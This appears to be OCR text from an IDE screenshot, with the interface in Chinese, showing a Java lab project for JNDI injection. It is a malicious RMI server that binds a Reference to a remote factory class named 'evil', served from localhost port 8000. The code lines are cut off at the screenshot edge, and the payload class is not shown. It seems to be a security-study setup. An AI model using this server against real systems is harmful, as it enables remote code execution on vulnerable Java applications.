 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口 javaJNDI_RMI_Serv
avaJNDI_RMI_Server src RMIService RMIService
项目 RMIService.java evil.java evil.class
javaJNDI_RMI_Server D:\网安\javanote\j
.idea
out
src
evil
evil.class
RMIService
javaJNDI_RMI_Server.iml
外部库
临时文件和控制台
1 import com.sun.jndi.rmi.registry.ReferenceWrapper;
2
3 import javax.naming.NamingException;
4 import javax.naming.Reference;
5 import java.rmi.AlreadyBoundException;
6 import java.rmi.RemoteException;
7 import java.rmi.registry.LocateRegistry;
8 import java.rmi.registry.Registry;
9
10 public class RMIService {
11 public static void main(String[] args) throws RemoteEx
12 Registry registry = LocateRegistry.createRegistry
13 Reference reference = new Reference(
14 className: "evil",
15 factory: "evil",
16 factoryLocation: "http://127.0.0.1:8000/");
17 registry.bind( name: "xxx",new ReferenceWrapper(ref
18 }
19 }
20